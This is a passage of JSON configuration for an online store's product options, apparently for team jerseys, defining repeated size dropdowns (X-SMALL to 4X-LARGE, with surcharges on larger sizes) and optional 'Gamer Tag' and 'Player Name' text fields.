vas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_4":{"id":"197722tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_5":{"id":"197722tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_6":{"id":"197722tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_7":{"id":"197722tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem43_8":{"id":"197722tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem52":{"id":"197722tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem61":{"id":"197722tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem44":{"id":"197722tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem44_1":{"id":"197722tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_2":{"id":"197722tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_3":{"id":"197722tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_4":{"id":"197722tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_5":{"id":"197722tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_6":{"id":"197722tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_7":{"id":"197722tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem44_8":{"id":"197722tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem53":{"id":"197722tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem62":{"id":"197722tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem45":{"id":"197722tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem45_1":{"id":"197722tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_2":{"id":"197722tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_3":{"id":"197722tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_4":{"id":"197722tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_5":{"id":"197722tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_6":{"id":"197722tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_7":{"id":"197722tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem45_8":{"id":"197722tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem54":{"id":"197722tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem63":{"id":"197722tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem46":{"id":"197722tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem46_1":{"id":"197722tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_2":{"id":"197722tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_3":{"id":"197722tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_4":{"id":"197722tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_5":{"id":"197722tem46_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_6":{"id":"197722tem46_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_7":{"id":"197722tem46_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem46_8":{"id":"197722tem46_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem55":{"id":"197722tem55","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem64":{"id":"197722tem64","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem47":{"id":"197722tem47","label":"Size #8","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem47_1":{"id":"197722tem47_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_2":{"id":"197722tem47_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_3":{"id":"197722tem47_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_4":{"id":"197722tem47_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_5":{"id":"197722tem47_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_6":{"id":"197722tem47_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_7":{"id":"197722tem47_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem47_8":{"id":"197722tem47_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem56":{"id":"197722tem56","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem65":{"id":"197722tem65","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem48":{"id":"197722tem48","label":"Size 